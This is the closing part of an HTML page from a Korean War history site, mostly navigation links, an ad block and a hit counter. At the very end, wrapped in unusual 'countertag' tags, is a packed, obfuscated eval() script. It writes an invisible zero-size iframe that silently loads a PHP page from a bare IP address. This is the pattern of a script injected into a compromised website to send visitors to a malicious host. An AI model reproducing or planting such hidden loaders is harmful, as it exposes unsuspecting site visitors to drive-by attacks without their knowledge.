files. </h4> 		<hr align=center width=100>			</blockquote>		<h4 align=center>Causes of the Korean Tragedy ... Failure of Leadership, Intelligence and Preparation</h4></blockquote>  <!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOREAN WAR TIME LINE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/tanks.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanks and Fighting Vehicles&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table --><!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table --></tr>	</table><!-- End BottomContents Table --><hr align=center width=100><h4 align=center><i><font color="red">The Foundations of Freedom are the Courage of Ordinary People and Quality of our Arms </font> </i></h4>  <hr align="center" width="100"></td></tr>	</table><hr align=center width="50"><!-- KW PhotoDoc group-->	<!-- eBay 1 font +3 top -->  <!--  Start 300x250 ad --> <table align=center cellpadding=6 border=1 class="sd-ad2">	<tr>	<td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';"><!--  250 rectangle ad --><!--  Start 300x250 ad --><!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!-- RecommendE --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2910965799744641"     data-ad-slot="8078115710"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script><!--  End 300x250 ad --></td></tr></table><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><em>A &nbsp;</em> <font color=        "#6698FF">VETERAN's</font>        &nbsp;<em>Blog</em></a>&nbsp; -<br>        <font color="#0000FF">Today's Issues and        History's Lessons</font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100> <center><!-- Start of StatCounter Code --><!-- Start of History StatCounter Code -->  <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>